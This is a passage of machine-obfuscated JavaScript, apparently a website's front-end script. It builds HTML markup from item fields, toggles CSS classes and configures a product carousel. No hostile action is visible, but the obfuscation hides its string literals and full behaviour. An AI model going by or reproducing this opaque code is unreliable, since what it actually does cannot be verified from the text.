_0x4e9372(_0x42bb30,_0x4f53a3,_0xcf9aa5,_0x13a1de,_0x3b7e5d){return _0x4929d4(_0x42bb30-0xc4,_0x4f53a3- -0xbe,_0xcf9aa5-0xe4,_0xcf9aa5,_0x3b7e5d-0x1c);}function _0x4f1c62(_0x32a6cb,_0x1fb31c,_0x4f907e,_0x5390d6,_0x346af3){return _0x2afddc(_0x32a6cb-0x86,_0x4f907e-0x25d,_0x4f907e-0xf4,_0x346af3,_0x346af3-0x15d);}if(_0x2e843b[_0x6f0d71(0xbd1,0xcc1,0xb27,0xc51,0x778)](_0x2e843b[_0x4f1c62(0xbd8,0x9f7,0xa41,0xb87,0x99d)],_0x2e843b[_0x4f1c62(0xcdf,0x6ae,0xa41,0x1112,0x58e)]))_0x1c811d+=_0x2e843b[_0x4f1c62(0x79,0x7ce,0x770,0xc69,0xac)](_0x2e843b[_0x258d5b(0x256,0x979,0x7c2,0x5c6,-0x117)](_0x2e843b[_0x4f1c62(0x7b4,0x3d6,0x5d9,0xbe0,0x9b2)],_0x20b038),_0x2e843b[_0x4e9372(0xe07,0x70c,0x6dd,0xbaf,0x3d)]);else{var _0x73a3e1=_0x2e843b[_0x2b5ee6(0xa94,0x78c,0x979,0x91d,0x79d)][_0x258d5b(0x100b,0xa6a,0x1125,0xaca,0x5b7)]('|'),_0x12f804=-0x7*-0x3c7+-0x10e1+0x264*-0x4;while(!![]){switch(_0x73a3e1[_0x12f804++]){case'0':_0x2e843b[_0x4e9372(0x2a8,0x94f,0x4e6,0xa03,0x5ec)](_0x27e5d5,_0x2e843b[_0x4e9372(0x122e,0xe19,0x1529,0x1250,0x1472)])[_0x4e9372(0xc14,0x7ce,0x14e,0x856,0x479)](function(){function _0x55b3de(_0x3c1cda,_0x10d4b4,_0x586aed,_0x1ebde2,_0x49e582){return _0x6f0d71(_0x3c1cda-0xba,_0x10d4b4-0x17d,_0x586aed,_0x1ebde2-0xae,_0x1ebde2- -0x145);}function _0x2e9752(_0x23eaa9,_0x37d906,_0x33df65,_0x14ea79,_0x28b99c){return _0x4e9372(_0x23eaa9-0x12,_0x14ea79- -0x31,_0x37d906,_0x14ea79-0x1c1,_0x28b99c-0xbd);}function _0x5a49d3(_0x523977,_0x2d514a,_0x1fc888,_0x5bb3ad,_0x27dfc6){return _0x258d5b(_0x523977-0x1c,_0x2d514a-0x39,_0x1fc888-0x1b6,_0x523977- -0x567,_0x2d514a);}function _0x3bc457(_0x863d78,_0x4c4f56,_0x18a6c,_0x5127ba,_0x44f0cd){return _0x4f1c62(_0x863d78-0xa9,_0x4c4f56-0x1d3,_0x863d78- -0x310,_0x5127ba-0x10b,_0x4c4f56);}_0x2e6571[_0x5a49d3(-0x17a,0x27a,-0x80d,0x19b,-0x665)](_0x865601,this)[_0x5a49d3(0xa48,0xc2e,0xba5,0x339,0xdb7)+_0x55b3de(0x813,0x119c,0xf20,0xdf8,0x1469)+'s'](_0x2e6571[_0x3bc457(0x550,0x46b,0xbbe,0x87f,0x298)]);});continue;case'1':_0x2e843b[_0x4f1c62(0x105f,0xaba,0x9f8,0x3dd,0xb9f)](_0x196753,_0x2e843b[_0x4e9372(-0x341,0x229,0x829,0x5dd,-0x16b)])[_0x4e9372(-0x33,0x12e,0x446,0x7fd,0x12e)](_0x2e843b[_0x6f0d71(0x15b4,0x12af,0xca6,0x107e,0xe9b)](_0x4bb8ba,this)[_0x2b5ee6(0x99d,0xda7,0xc23,0xe1c,0x1135)](_0x2e843b[_0x4e9372(0x9a3,0x8e8,0xe4f,0xf31,0x435)]));continue;case'2':_0x2e843b[_0x6f0d71(0x588,0x12cb,0xbee,0x110e,0xbdf)](_0x370afb,_0x2e843b[_0x2b5ee6(0x10e7,0xff3,0xf5d,0xcd2,0xace)])[_0x4f1c62(0x736,-0x2de,0x3f7,0x2b0,0x47d)](_0x2e843b[_0x6f0d71(0x2c0,-0x8f,0x783,0x298,0x5af)](_0x4f54f9,this)[_0x2b5ee6(0xff3,0x514,0xc23,0x745,0x525)](_0x2e843b[_0x2b5ee6(0xa91,0x1287,0xd83,0xeaf,0x1358)]));continue;case'3':_0x2e843b[_0x2b5ee6(0x1137,0xe59,0xc04,0x130c,0xaf8)](_0x293f76,this)[_0x4e9372(0x10db,0xc04,0x530,0x69c,0xf08)+_0x6f0d71(0x10f5,0x933,0xa8b,0xd31,0xc10)](_0x2e843b[_0x6f0d71(0x79a,0x11d9,0x690,0x108d,0xdac)]);continue;case'4':_0x16631f[_0x4e9372(0x12c1,0xbd2,0x1017,0x632,0x110f)](_0x2e843b[_0x258d5b(0xd45,0x575,0x65d,0xa43,0x78e)](_0x1d5fee,_0x2e843b[_0x6f0d71(0xb54,0xdb5,0x27a,0xdde,0x6f2)](_0x2e843b[_0x4f1c62(0x513,0x497,0xa40,0x938,0xfce)],_0x2e843b[_0x2b5ee6(0xf98,0x1237,0xdef,0x7f9,0x10be)](_0x15098b,this)[_0x4e9372(0x2c6,0x7e9,0xef1,0xb58,0x9c6)](_0x2e843b[_0x4e9372(0x514,0x73a,0x28b,0x102,0x3db)])))[_0x2b5ee6(0x238,0x484,0x568,0x6d4,0x399)]());continue;case'5':var _0x2e6571={'nvfvk':function(_0x58c936,_0x3efcb5){function _0x1c6c13(_0x4cb664,_0x20edb2,_0x1af33d,_0x383f82,_0x83a095){return _0x4e9372(_0x4cb664-0x1bc,_0x20edb2- -0x12b,_0x83a095,_0x383f82-0xc,_0x83a095-0x129);}return _0x2e843b[_0x1c6c13(0x5de,0xcd4,0xb4d,0x5d0,0xeb4)](_0x58c936,_0x3efcb5);},'tQCUu':_0x2e843b[_0x4e9372(0x7e2,0x96c,0x636,0xee6,0xebd)]};continue;case'6':_0x2e843b[_0x4e9372(0x901,0x93d,0x1058,0x62d,0x520)](_0x5255aa,_0x2e843b[_0x4e9372(0xc51,0xb97,0x586,0x52f,0xa61)])[_0x4f1c62(0x1e4,0x12b,0x3f7,0x9c3,0x1b7)](_0x2e843b[_0x4e9372(0x5fe,0x9bd,0xcb5,0xe05,0x804)](_0x463b61,this)[_0x6f0d71(0xfc9,0x9e3,0x52d,0x57d,0xc29)](_0x2e843b[_0x2b5ee6(0xa9d,0x1156,0x117a,0x1742,0x1600)]));continue;case'7':_0x2e843b[_0x4f1c62(0xa69,0x2f0,0x438,-0x37,0x2ef)](_0x1be0fd,_0x2e843b[_0x6f0d71(0x63d,0x5f3,0x28e,0xa77,0x746)])[_0x6f0d71(0xa08,0x77,0x4d2,0xe3,0x56e)](_0x2e843b[_0x2b5ee6(0x56e,0xd80,0x944,0xc40,0x6f0)](_0x105e1b,_0x2e843b[_0x6f0d71(0xd82,0x121,0x705,0x86b,0x6f2)](_0x2e843b[_0x4f1c62(0x824,0x3ce,0xa40,0xe59,0x32a)],_0x2e843b[_0x6f0d71(0xe94,0x108d,0x118d,0xcaf,0x120c)](_0x4f967d,this)[_0x258d5b(0x420,0xd9d,0xdb4,0xafd,0xc3a)](_0x2e843b[_0x4f1c62(0xd46,0x7fd,0xa03,0x99a,0x557)])))[_0x2b5ee6(0x488,0x4f3,0x568,0x74c,0x2cd)]());continue;}break;}}});}}var _0x56ee50='';_0x56ee50+=_0x2e843b[_0x4929d4(-0x316,0x390,0xd9,0x3bc,-0x256)],_0x56ee50+=_0x2e843b[_0x4929d4(0xd50,0xf10,0xa2c,0xad4,0x1640)];if(_0x2e843b[_0x2afddc(0x807,0xc16,0xe31,0x94c,0xc4a)](_0xb1e4b1[_0x323ced(0xe5f,0x87d,0x63f,0x275,0x184)+_0x2afddc(0xad7,0x6d0,-0x1e,0x189,0xc68)+'e'][_0x10fa9f(0xbc1,0x671,0xd3c,0x8c7,0xb5e)],-0x56*0x2f+0xb*0x58+0x6a*0x1d)){if(_0x2e843b[_0x2afddc(0x7ad,0x10b,0x621,-0x35d,0x7cc)](_0x2e843b[_0x4929d4(0x2e2,0x653,0x79b,0x459,0x4fc)],_0x2e843b[_0x323ced(0x31d,0x5e8,0x8ca,0x826,0x412)]))_0x56ee50+=_0x2e843b[_0x10fa9f(-0x2a9,-0x16b,-0x81a,-0x17a,-0x365)];else return![];}_0x56ee50+=_0x2e843b[_0x4929d4(0xfff,0x944,0x7f8,0x670,0x9a9)](_0x2e843b[_0x2afddc(0xce2,0xee3,0x13ee,0xf37,0xe38)](_0x2e843b[_0x10fa9f(0x3bb,0x4ec,0x2df,0x2d9,0xa02)](_0x2e843b[_0x10fa9f(0x1ff,-0x371,0x546,0x34e,0x9a1)](_0x2e843b[_0x37ed76(-0x19d,0x279,-0x3f1,-0x167,0x21c)](_0x2e843b[_0x37ed76(0xc20,0xf2a,0x131d,0xed8,0xb9f)](_0x2e843b[_0x10fa9f(0xed2,0x84b,0x9ac,0x8b4,0xb42)],_0xb1e4b1[_0x10fa9f(0x7fb,0x206,0xc2c,0x5e5,0x3e9)+_0x323ced(0xba0,0x919,0xf35,0xa42,0xb6c)]),_0x2e843b[_0x2afddc(0x1257,0xcc3,0x5da,0x59a,0x799)]),_0xb1e4b1[_0x4929d4(0xdaa,0x8e8,0xa33,0xc74,0x669)+_0x323ced(0xd9,0x7a9,0x539,0x141,0x9b0)+'ge'][_0x4929d4(0x17e,0x2fa,0x50b,-0x270,0x556)]),_0x2e843b[_0x2afddc(0xd82,0xe84,0x115d,0xe50,0xad3)]),_0xb1e4b1[_0x37ed76(0x5d3,0x646,0x9c7,0x94a,0xc9b)+_0x37ed76(0xc3c,0xfc4,0x84d,0xaa5,0xe0d)+'e']),_0x2e843b[_0x2afddc(0x47e,0x995,0x57b,0x3a3,0x78f)]),_0x56ee50+=_0x2e843b[_0x323ced(0x1104,0xd79,0x70a,0x1190,0xae3)],_0x56ee50+=_0x2e843b[_0x37ed76(0x2c7,-0x2d0,0x38,-0xcd,0x8df)](_0x2e843b[_0x37ed76(0x250,0x53b,0x86d,0x8f8,0x319)](_0x2e843b[_0x37ed76(0x250,0x37d,-0x19d,0x207,-0x1fe)](_0x2e843b[_0x2afddc(0x327,0x659,0x1c,0x5de,0xbcc)](_0x2e843b[_0x37ed76(0x8a2,0x855,0xa1a,0x1ed,0xeae)],_0xb1e4b1[_0x323ced(0xa9c,0x87d,0xccd,0x4a5,0x5d9)+_0x2afddc(0xfea,0x932,0x566,0x970,0xe86)]),_0x2e843b[_0x323ced(0x127d,0xc6e,0x6ed,0x12d0,0x1336)]),_0xb1e4b1[_0x323ced(0x6ef,0x87d,0xb92,0xa59,0xe2c)+_0x10fa9f(0xabf,0x110f,0xf97,0xc4e,0x136a)+'e']),_0x2e843b[_0x2afddc(0x403,0x2c7,-0xec,0x8cb,0x372)]),_0x56ee50+=_0xb1e4b1[_0x10fa9f(0x1fb,0x6f2,0x257,0x5e5,0x65)+_0x4929d4(-0x110,0x36f,-0xf3,-0x20b,0x430)+'n'],_0x56ee50+=_0x2e843b[_0x323ced(0x120,0x640,0xc56,0xd11,0x3fe)](_0x2e843b[_0x10fa9f(-0x1ae,-0x7a6,0x2a8,-0x137,-0x5f0)](_0x2e843b[_0x2afddc(0x117a,0xd39,0x144e,0x6b0,0x11f7)],_0x2d854e),_0x2e843b[_0x10fa9f(0x637,0x811,0x4c6,0xab9,0xae7)]),_0x56ee50+=_0x2e843b[_0x2afddc(0x84e,0xbc5,0xf43,0x11df,0xbbc)];_0x2e843b[_0x10fa9f(0x4a2,0x31b,-0x46f,0x1a0,0x544)](_0x2e843b[_0x10fa9f(0x854,0x687,0xa0c,0x6f8,0x7f1)](parseInt,_0x3d1601),_0x2e843b[_0x10fa9f(0x6d2,0x723,0x84e,0xa3b,0x463)](parseInt,_0x44cf5b))&&_0x2e843b[_0x37ed76(0x752,0xe64,0x96,0xc8,0x1c0)](_0x2e843b[_0x10fa9f(0x22d,0x5a6,0x6e5,0x90d,0x35a)](parseInt,_0x44cf5b),-0x1542+-0x22*-0x3b+0x35b*0x4)&&(_0x2e843b[_0x323ced(0x88b,0x40b,0xa1f,0x93a,0x58c)](_0x2e843b[_0x323ced(0xb1c,0x963,0x970,0xbf6,0x795)],_0x2e843b[_0x323ced(0x6ed,0x963,0x3e7,0x2a9,0xd9e)])?(_0x2e843b[_0x2afddc(-0x120,0x283,0x595,0x2bb,0x565)](_0x53953f,_0x2e843b[_0x37ed76(0x26d,0x1ad,-0x462,0x945,0x969)])[_0x2afddc(0x922,0xd07,0x1232,0x5ee,0x9c4)+_0x10fa9f(0x2f7,0x2f2,0xcd9,0x8b8,0xb7d)+'s']('sd'),_0x2e843b[_0x10fa9f(0x955,0x848,0x360,0x8b2,0x4a3)](_0x3298b4,_0x2e843b[_0x2afddc(0x1c4,0x659,-0xa0,0x526,0x590)](_0x2e843b[_0x323ced(0x2e2,0x10d,0x3a4,-0x15f,0x631)]('.',_0x2e843b[_0x323ced(0xc82,0x7f2,0x216,0xa58,0x8fe)](_0x1c024a,this)[_0x37ed76(0x592,0xb17,0x600,0x5b3,0x649)](_0x2e843b[_0x323ced(0x560,0x754,0x731,0x122,0xcc2)])),_0x2e843b[_0x10fa9f(0x4cc,0x2fb,-0x14e,-0xc2,0x126)]))[_0x4929d4(0x10f8,0xcc2,0xafb,0x122f,0xe67)+_0x323ced(0x134,0x823,0x6cb,0xd4c,0x406)]('sd'),_0x2e843b[_0x10fa9f(0xaed,0x721,0x858,0x75f,0xe0a)](_0x1a9a8b,_0x2e843b[_0x2afddc(0x36d,0x927,0x919,0xa4d,0xa52)])[_0x323ced(0x804,0x2b1,0x295,0x186,0x767)](),_0x2e843b[_0x4929d4(0x459,0x93e,0xfb7,0x6ec,0xd00)](_0x4025ba,_0x2e843b[_0x10fa9f(0x451,-0x5d0,-0x147,-0x18b,0x132)](_0x2e843b[_0x323ced(0xbc0,0x523,-0x180,-0x85,0x4fc)],_0x2e843b[_0x323ced(0xfb7,0x990,0x706,0xec1,0x952)](_0x4eed96,this)[_0x10fa9f(0xb55,0x2d7,0x6c9,0x5a4,0xb9a)](_0x2e843b[_0x4929d4(0xea,0x7bf,0x6fc,0xa40,0x131)])))[_0x2afddc(0x32a,0x984,0x928,0x8b7,0xd17)]()):(_0x56ee50+=_0x2e843b[_0x10fa9f(-0x2ef,-0x196,0x28e,0x2d9,0x79e)](_0x2e843b[_0x4929d4(0x6bf,0x651,0x6aa,0xbc9,0x8e0)](_0x2e843b[_0x37ed76(0x1f1,-0x21a,-0x4a4,0x1b0,0x717)],Hura[_0x2afddc(0x884,0xc30,0x856,0x1061,0xbf7)][_0x37ed76(0x115,-0x1f6,0x55a,0x2b4,0x59d)+_0x10fa9f(0xc49,0xd76,0x91a,0x76b,0xa8c)+_0x4929d4(0x159f,0xf9e,0x884,0xd3b,0x14e2)+_0x323ced(0xb6a,0xc75,0xdec,0xc56,0x137e)](_0x3d1601)),_0x2e843b[_0x323ced(0xcc9,0x82c,0x90b,0x63e,0x7a9)]),_0x56ee50+=_0x2e843b[_0x2afddc(0x54c,0x4de,0x172,0x701,-0x21a)](_0x2e843b[_0x37ed76(0xaa9,0xca4,0x63d,0x6c9,0xd9d)](_0x2e843b[_0x4929d4(0x93,0x191,-0x42b,-0x39f,0x731)],_0x54d361),_0x2e843b[_0x37ed76(0x8c,-0x1c8,-0x393,-0x502,0xc0)])));_0x56ee50+=_0x2e843b[_0x4929d4(0xbd9,0xdbc,0x1258,0x1131,0x1266)],_0x56ee50+=_0x2e843b[_0x2afddc(0x55d,0x308,-0x397,0x3a3,-0x1d4)];function _0x37ed76(_0x3ce59a,_0x1c7e71,_0x58d4a9,_0x52ae72,_0x25910d){return _0x3019c5(_0x3ce59a-0xe7,_0x1c7e71-0x191,_0x58d4a9-0x193,_0x1c7e71,_0x3ce59a- -0x9);}_0x56ee50+=_0x2e843b[_0x10fa9f(-0x347,0x2d6,0x23d,0xf4,0x72b)];function _0x323ced(_0x2e9729,_0x4ea48c,_0x3df73c,_0xf05595,_0x78e32f){return _0x309c68(_0x2e9729-0x52,_0x4ea48c-0x1cb,_0x3df73c-0x30,_0x4ea48c- -0x356,_0x3df73c);}if(_0x2e843b[_0x37ed76(0x18e,0x299,-0x3f6,-0x175,-0x2f8)](_0xb1e4b1[_0x4929d4(0x75c,0x436,0x43b,-0x18f,0xafd)+_0x4929d4(0xf80,0xb28,0x1065,0xed7,0x6ad)],0x110+0x1660+-0x1770)){if(_0x2e843b[_0x10fa9f(0x261,0x678,0xa2a,0x83b,0xafa)](_0x2e843b[_0x4929d4(0x4f5,0x479,0x2a1,0x719,0x283)],_0x2e843b[_0x323ced(0xd87,0xa49,0xed0,0x363,0xe47)]))_0x56ee50+=_0x2e843b[_0x323ced(-0x34e,0x188,0x7b6,-0x529,-0x15e)];else{var _0x3d8280={'Forty':function(_0x255eb0){function _0x4e26fd(_0x352610,_0x385b64,_0x127cae,_0x52c6f7,_0x77f6a6){return _0x37ed76(_0x52c6f7-0x42c,_0x352610,_0x127cae-0xd,_0x52c6f7-0x2c,_0x77f6a6-0x125);}return _0x2e843b[_0x4e26fd(0x4d4,0x927,0x9b5,0x95e,0xa7d)](_0x255eb0);},'CDNDv':function(_0x25f9c0,_0x51591a){function _0x46be69(_0x1ad4c7,_0x11a6a8,_0x46ef0e,_0x28f2b3,_0x4d4e85){return _0x37ed76(_0x11a6a8-0x3ba,_0x28f2b3,_0x46ef0e-0x1a6,_0x28f2b3-0x136,_0x4d4e85-0x144);}return _0x2e843b[_0x46be69(0x1f9,0x5ad,0x17b,0x63a,-0xce)](_0x25f9c0,_0x51591a);},'FiBsL':_0x2e843b[_0x37ed76(0x8aa,0x2d2,0x7fc,0xbae,0x6ef)],'QQPOW':_0x2e843b[_0x323ced(0x11d6,0xd64,0x13d7,0xbb0,0x11d8)],'Otbga':_0x2e843b[_0x10fa9f(0x61d,0x928,0x92e,0x5fe,0x25a)],'GhseH':function(_0x332c33,_0x5d1634){function _0x383cae(_0x54963d,_0x242f7f,_0x4a3da2,_0x4b2978,_0x28c6f9){return _0x2afddc(_0x54963d-0x4f,_0x4b2978-0x11e,_0x4a3da2-0x18c,_0x28c6f9,_0x28c6f9-0x8c);}return _0x2e843b[_0x383cae(0x315,0x756,0x86c,0xa29,0x98a)](_0x332c33,_0x5d1634);},'kBMBA':_0x2e843b[_0x323ced(-0x22e,0x323,0x26b,-0x312,-0x13c)],'tPFTG':_0x2e843b[_0x10fa9f(-0x4fe,0x8a3,0xed,0x17b,0x27)],'gnWKu':function(_0x4b71ae,_0x3a6560,_0x238bda,_0x206539){function _0x46f1a1(_0x1fec35,_0x2311f5,_0x3a05a4,_0x166382,_0x4af468){return _0x323ced(_0x1fec35-0xe6,_0x166382- -0x26e,_0x2311f5,_0x166382-0x3c,_0x4af468-0x9a);}return _0x2e843b[_0x46f1a1(0x96,-0x637,0x16f,-0x18c,-0x7d1)](_0x4b71ae,_0x3a6560,_0x238bda,_0x206539);},'eHUwp':_0x2e843b[_0x2afddc(0x78,0x74b,0x542,0xd4a,0x1f1)],'czEWs':_0x2e843b[_0x10fa9f(0x3a4,0x19d,0x11b,0x2e2,-0x2dd)],'FwISu':function(_0x1b97ec,_0x36c25b){function _0x543181(_0x3157e3,_0x24edc4,_0x20608e,_0x5229f3,_0x133342){return _0x2afddc(_0x3157e3-0x13b,_0x5229f3- -0x1e,_0x20608e-0xa4,_0x24edc4,_0x133342-0x4e);}return _0x2e843b[_0x543181(0xd57,0x2c3,0xe4e,0x77d,0x503)](_0x1b97ec,_0x36c25b);}};_0x2e843b[_0x2afddc(0x842,0x56f,0x2d0,0xba3,0x2e7)](_0x26f8d0,_0x2e843b[_0x323ced(0x9cd,0x7c7,0xb37,0x4b9,0x904)])[_0x4929d4(0xaa9,0x6c6,0x5d9,0x1ef,0xaa2)](function(){function _0x1cba28(_0x3fdb09,_0x15a96f,_0x3c363d,_0x1fb05a,_0x5993eb){return _0x37ed76(_0x5993eb-0x12b,_0x3fdb09,_0x3c363d-0x106,_0x1fb05a-0x5e,_0x5993eb-0xe6);}function _0x4c940a(_0x192641,_0x4c2eec,_0x40ef0d,_0x4a6178,_0x22a6bc){return _0x10fa9f(_0x192641-0xcf,_0x4c2eec,_0x40ef0d-0x1f4,_0x40ef0d-0x2e1,_0x22a6bc-0xa0);}function _0x3a79d4(_0x354a8d,_0x5688c6,_0x11ce14,_0x2db8f8,_0x42d299){return _0x10fa9f(_0x354a8d-0xbb,_0x5688c6,_0x11ce14-0x1c2,_0x42d299-0x2ea,_0x42d299-0xf7);}var _0x1d2e5f={'bmLOD':function(_0x2d813d){function _0x21b53d(_0x125f90,_0x263ba7,_0x41e643,_0xba3aac,_0x59c663){return _0x4025(_0x59c663-0x2b7,_0x125f90);}return _0x3d8280[_0x21b53d(0xce8,0xb0c,0x557,0x154,0x77a)](_0x2d813d);},'eXHDU':function(_0x2f4c5b,_0x2cd187){function _0x24ba87(_0x1ee83e,_0x289a6c,_0x595b56,_0x528f50,_0x1ed534){return _0x4025(_0x528f50-0x35f,_0x1ed534);}return _0x3d8280[_0x24ba87(0xe7a,0x1548,0x187a,0x11c3,0x18c1)](_0x2f4c5b,_0x2cd187);},'BxFPR':_0x3d8280[_0x1cba28(0xa67,0x6e0,0x10b8,0x5dc,0xae2)],'nUrWn':_0x3d8280[_0x1cba28(0x165,0x1d0,0x89d,0x741,0x62f)],'adQsi':_0x3d8280[_0x4c940a(0x1060,0xea6,0xa7f,0xd3e,0xc78)]};function _0x45a84f(_0x511382,_0xbd4748,_0x490045,_0x2b3f09,_0x588e0d){return _0x37ed76(_0x490045-0x80,_0xbd4748,_0x490045-0x132,_0x2b3f09-0x35,_0x588e0d-0xea);}function _0x3a9ecc(_0x2e78b0,_0x529c4c,_0x426bb9,_0x5e8348,_0x489759){return _0x323ced(_0x2e78b0-0x28,_0x2e78b0-0x38e,_0x426bb9,_0x5e8348-0x53,_0x489759-0xcf);}_0x3d8280[_0x4c940a(0x5c0,0x51c,0xc3b,0x619,0x6a7)](_0x3d8280[_0x1cba28(0xaf7,0x74a,0xf6b,0xc36,0xc16)](_0x3dfa21,_0x3d8280[_0x4c940a(0xac2,0x8db,0xb9f,0xfea,0x671)])[_0x1cba28(0x21a,0x5fa,0x7af,-0x5,0x47b)+_0x3a79d4(0x8a8,0x32f,0x912,0xf6a,0x875)](_0x3d8280[_0x4c940a(0x970,0x1020,0x9f0,0x663,0x58c)]),![])&&(_0x3d8280[_0x1cba28(-0x2d3,0x824,0x9b5,0x7fa,0x38b)](_0x54dc28,_0x3d8280[_0x3a79d4(0x49b,0x61f,0x76,0x457,0x568)],_0x3d8280[_0x3a9ecc(0xa1a,0x91a,0xb51,0x7ae,0xbec)],0x1af8+0x1398+-0x2e86),_0x3d8280[_0x3a79d4(0x6cf,0x1229,0x884,0x786,0xde7)](_0x56f33e,_0x536eb2)[_0x4c940a(0xc2b,0x78d,0xc00,0x8a5,0xb10)+_0x3a9ecc(0x10ab,0x16f7,0xcb8,0x10d9,0x1022)](function(){_0x1d2e5f[_0x525a59(0x70,0x41e,0x8b7,0x6cf,0x4a2)](_0x586a20);var _0x52d6b7={};_0x52d6b7[_0x37cffd(0xa22,0x73f,0x473,0x48f,0x935)]=0x1;var _0xe3327f={};function _0x37cffd(_0x4f11ed,_0x4530f6,_0x4bbdb6,_0x4ed5d5,_0x2a9e25){return _0x3a79d4(_0x4f11ed-0x174,_0x4bbdb6,_0x4bbdb6-0x9c,_0x4ed5d5-0x8b,_0x4530f6- -0x20c);}_0xe3327f[_0x525a59(0x1114,0xadf,0xba8,0xf16,0x723)]=0x3;var _0x51fbc4={};function _0x5268c8(_0x1d8ae7,_0x1ffc0e,_0x5d8a4a,_0x37be59,_0x7fa071){return _0x45a84f(_0x1d8ae7-0x103,_0x37be59,_0x1ffc0e- -0xe2,_0x37be59-0x144,_0x7fa071-0x195);}_0x51fbc4[_0x5268c8(0x841,0x5ed,0x513,0x957,0x331)]=0x5;function _0x1b19d4(_0x56cdde,_0x5cde62,_0x35f08c,_0x507203,_0x5d6f01){return _0x4c940a(_0x56cdde-0x160,_0x5cde62,_0x507203-0x224,_0x507203-0x4,_0x5d6f01-0x1c8);}var _0x2cc7c8={};_0x2cc7c8[_0x23dd93(0x32d,0x79a,0xecb,0xdf0,0x6c9)]=0x6;var _0x3b74b3={};_0x3b74b3['0']=_0x52d6b7,_0x3b74b3[_0x1b19d4(-0x70,0x813,0x51f,0x5ba,0x551)]=_0xe3327f;function _0x525a59(_0x44fa71,_0x4838bc,_0x4ed0e6,_0x1a61a5,_0x53abc5){return _0x3a79d4(_0x44fa71-0xfb,_0x1a61a5,_0x4ed0e6-0x64,_0x1a61a5-0xb4,_0x4838bc-0x194);}_0x3b74b3[_0x1b19d4(0x7bb,0x7ad,0x780,0xc8b,0xbc3)]=_0x51fbc4;function _0x23dd93(_0x5abed3,_0x2f2b97,_0x4fe9dc,_0x26a3ed,_0x299305){return _0x45a84f(_0x5abed3-0x24,_0x4fe9dc,_0x2f2b97-0xcb,_0x26a3ed-0x1,_0x299305-0x70);}_0x3b74b3[_0x1b19d4(-0x1d1,0x96c,0x973,0x42e,0x35f)]=_0x2cc7c8,_0x1d2e5f[_0x1b19d4(0xd70,0x1414,0xe7c,0xf07,0xa74)](_0xfc292,_0x1d2e5f[_0x37cffd(-0x73b,-0x37,-0x566,-0x21c,0x29a)])[_0x37cffd(-0x657,0x99,0x547,-0x3ef,0x688)+_0x5268c8(0x5d1,-0xb,0x259,-0x568,-0x554)+'l']({'loop':![],'margin':0x0,'nav':!![],'dots':![],'autoplay':![],'autoplayTimeout':0xbb8,'navText':[_0x1d2e5f[_0x1b19d4(-0xeb,0xb5c,0xb5b,0x4b0,0x2d8)],_0x1d2e5f[_0x1b19d4(0x1141,0xd78,0xe79,0x100f,0x1241)]],'responsive':_0x3b74b3});}),_0x3d8280[_0x3a79d4(0xb42,0xa8f,0x6bc,0x44e,0x594)](_0x4f5179,_0x3d8280[_0x4c940a(0xe2d,0xc80,0xb9f,0xf2c,0x10f1)])[_0x1cba28(0xa88,0x890,0xfca,0x10d8,0xad8)+_0x1cba28(0xa46,0x95c,0xb8c,0x307,0x6a4)](_0x3d8280[_0x45a84f(0xb11,0x181,0x77d,0xd35,0x595)]));});}}else{if(_0x2e843b[_0x323ced(0x6d1,0x430,-0x2ff,-0x1cc,0x7c8)](_0x2e843b[_0x323ced(0x15e,0x40a,-0x139,-0x164,0x66b)],_0x2e843b[_0x323ced(0x2f0,0x482,0x269,0x54f,0x184)]))_0x56ee50+=_0x2e843b[_0x4929d4(0x642,0x672,0x4b7,-0x40,0x9cf)];else{_0x30c39a=0x555+0x24ca+-0x2a1f;do{_0x143a4c=_0x237473[_0x10fa9f(0x7f7,0x577,0x1168,0xb68,0x711)+_0x2afddc(0x5cc,0x7ab,0xd70,0x872,0x3af)];if(_0x2e843b[_0x10fa9f(0xb87,0xbcd,0xa52,0x65a,0xcc3)](_0x4b00e6,null))_0x13c7de=_0x171fbc[_0x323ced(0xefd,0xe2b,0x8eb,0x12c0,0x9fa)+_0x4929d4(0xa52,0x3c5,0x467,0x23a,-0x28e)+'d'](_0x409066[_0x323ced(0xdc2,0xe87,0x1463,0x1244,0x1175)+_0x2afddc(0x14d,0x633,0x292,-0x10,0x4ff)+_0x4929d4(0x75c,0x764,0xad6,0x282,0x891)]('li'));_0x1a5189=_0x2197fd[_0x4929d4(0xdcc,0xe96,0x1581,0xec9,0x10d3)+_0x4929d4(-0xaf,0x3c5,0x3fc,0x355,0x5ff)+'d'](_0x4b6b59[_0x10fa9f(0x1001,0x126b,0x129f,0xbef,0xa93)+_0x4929d4(0x3e9,0x685,0x49e,0xa8c,0xbb6)+_0x323ced(0x76e,0x6f9,0xad8,0x68a,0xcda)]('ol')),_0x5baf22++;}while(_0x2e843b[_0x323ced(0x18b,0x33b,0x9b0,0x7f7,0x2ef)](_0x172199,_0x2e843b[_0x2afddc(0x14e,0x6e9,0x324,0xaf2,0xb2f)](_0x20a2ae,_0xa0f112)));}}if(_0x2e843b[_0x37ed76(0x18e,0x512,0x850,-0x19b,-0x522)](_0xb1e4b1[_0x323ced(0xfc5,0xb90,0x878,0xe96,0x997)+_0x4929d4(0x250,0x382,0x3c8,0x306,0x6bc)+'er'][_0x37ed76(0x5dd,0x3af,0x270,0xb91,-0x148)][_0x10fa9f(0xd2,0x6fb,0x866,0x3c9,-0x2a0)+'h'],-0xa36*-0x3+0x179e+-0x3640)){if(_0x2e843b[_0x10fa9f(0x5f9,0x1f3,-0xb3,0x5fd,-0x3e)](_0x2e843b[_0x4929d4(0x894,0xb8b,0xc60,0xfb6,0x10eb)],_0x2e843b[_0x10fa9f(0x2c2,0xcdd,0x7cd,0x888,0x99d)]))return![];else _0x56ee50+=_0x2e843b[_0x2afddc(0x1477,0xd7e,0xa22,0xb9c,0xe27)];}_0x56ee50+=_0x2e843b[_0x4929d4(0x135a,0xdbc,0xfc4,0xf27,0x861)],_0x56ee50+=_0x2e843b[_0x323ced(0x5b8,0x861,0x98a,0x595,0x55c)](_0x2e843b[_0x2afddc(0x185,0x339,-0x396,0x9c1,0x8cb)](_0x2e843b[_0x37ed76(-0x112,-0x2a7,0x3f9,0x272,-0x71d)],_0xb1e4b1[_0x4929d4(0xade,0x8e8,0x5c8,0x90e,0x20e)+_0x323ced(0xcba,0x81f,0xbcb,0x3b2,0x105)]),_0x2e843b[_0x4929d4(0x317,0x978,0xf03,0x566,0x10a1)]),_0x56ee50+=_0x2e843b[_0x10fa9f(0x55b,0x823,0xe1f,0xab9,0xdaa)],_0x56ee50+=_0x2e843b[_0x10fa9f(0x8b5,0x825,0x10b3,0xab9,0x66a)];function _0x10fa9f(_0x47e18c,_0x29c20e,_0x508969,_0xddf35b,_0x463384){return _0x27d942(_0xddf35b- 